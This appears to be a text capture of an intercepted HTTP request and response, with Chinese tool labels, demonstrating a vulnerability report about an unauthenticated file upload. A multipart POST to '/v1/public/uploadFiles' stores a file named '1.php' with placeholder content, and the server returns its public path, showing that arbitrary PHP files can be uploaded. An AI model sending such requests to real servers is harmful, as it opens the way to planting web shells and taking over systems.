 请求
美化 Raw Hex \n
1 POST /v1/public/uploadFiles HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
3 Content-Type: multipart/form-data; boundary=00content0boundary00
4 Host:
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Connection: close
7 Content-Length: 412
8
9 --00content0boundary00
10 Content-Disposition: form-data; name="keep_filename"
11
12 1
13 --00content0boundary00
14 Content-Disposition: form-data; name="check_file"
15
16 1
17 --00content0boundary00
18 Content-Disposition: form-data; name="campuswitHash"
19
20 campuswit_hash_success
21 --00content0boundary00
22 Content-Disposition: form-data; name="file"; filename="1.php"
23 Content-Type: text/php
24
25 1234
26 --00content0boundary00--
27
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 26 Mar 2024 15:35:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.9
7 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept ,
appid ,TOKEN
8 Access-Control-Allow-Methods: GET, POST, PUT,DELETE
9 Content-Length: 94
10
11
12 {"status":200,"message":"上传成功","data":"\/uploads\/attachments\/2024\/03\/26\/1.ph
p"}